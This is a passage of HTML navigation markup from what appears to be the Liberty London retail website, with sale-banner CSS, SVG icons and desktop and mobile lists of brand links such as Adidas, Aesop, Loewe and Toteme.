                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
